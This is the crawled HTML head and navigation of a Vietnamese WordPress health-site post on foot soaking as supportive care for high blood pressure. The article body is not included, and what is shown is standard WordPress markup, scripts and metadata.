

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/ngam-chan-ho-tro-tri-tang-huyet-ap.html
body_size: 16855
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>Ngâm chân hỗ trợ trị tăng huyết áp &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/ngam-chan-ho-tro-tri-tang-huyet-ap.html"/>
<meta property="og:title" content="Ngâm chân hỗ trợ trị tăng huyết áp"/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/02/chan-1.jpg"/>
<meta property="article:section" content="Sức khỏe"/>
<meta property="og:description" content="Ngâm chân nước ấm, nước thuốc là một trong những liệu pháp nâng cao sức khỏe trong y học cổ truyền. Đối với bệnh tăng huyết áp, biện pháp này có giá trị dự phòng và hỗ trợ trị liệu mang lại hiệu quả nhất định. Trong khi tiến hành ngâm chân, tư tưởng "/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/ngam-chan-ho-tro-tri-tang-huyet-ap.html"/>
<meta name="twitter:title" content="Ngâm chân hỗ trợ trị tăng huyết áp"/>
<meta name="twitter:description" content="Ngâm chân nước ấm, nước thuốc là một trong những liệu pháp nâng cao sức khỏe trong y học cổ truyền. Đối với bệnh tăng huyết áp, biện pháp này có giá trị dự phòng và hỗ trợ trị liệu mang lại hiệu quả nhất định. Trong khi tiến hành ngâm chân, tư tưởng "/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/02/chan-1.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Ngâm chân hỗ trợ trị tăng huyết áp Dòng bình luận" href="https://suckhoevadansinh.com/ngam-chan-ho-tro-tri-tang-huyet-ap.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/4785" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/ngam-chan-ho-tro-tri-tang-huyet-ap.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=4785' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fngam-chan-ho-tro-tri-tang-huyet-ap.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fngam-chan-ho-tro-tri-tang-huyet-ap.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Ng\u00e2m ch\u00e2n h\u1ed7 tr\u1ee3 tr\u1ecb t\u0103ng huy\u1ebft \u00e1p",
    "description": "Ng\u00e2m ch\u00e2n n\u01b0\u1edbc \u1ea5m, n\u01b0\u1edbc thu\u1ed1c l\u00e0 m\u1ed9t trong nh\u1eefng li\u1ec7u ph\u00e1p n\u00e2ng cao s\u1ee9c kh\u1ecfe trong y h\u1ecdc c\u1ed5 truy\u1ec1n. \u0110\u1ed1i v\u1edbi b\u1ec7nh t\u0103ng huy\u1ebft \u00e1p, bi\u1ec7n ph\u00e1p n\u00e0y c\u00f3 gi\u00e1 tr\u1ecb d\u1ef1 ph\u00f2ng v\u00e0 h\u1ed7 tr\u1ee3 tr\u1ecb li\u1ec7u mang l\u1ea1i hi\u1ec7u qu\u1ea3 nh\u1ea5t \u0111\u1ecbnh. Trong khi ti\u1ebfn h\u00e0nh ng\u00e2m ch\u00e2n, t\u01b0 t\u01b0\u1edfng ",
    "datePublished": "2021-02-23",
    "dateModified": "2021-02-23",
    "author": {
        "@type": "Person",
        "@id": "#person-LamNguyen",
        "name": "Lam Nguyen"
    },
    "image": "https://suckhoevadansinh.com/wp-content/uploads/2021/02/chan-1.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/ngam-chan-ho-tro-tri-tang-huyet-ap.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-4785 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-20 single-cat-20  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-799158645" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
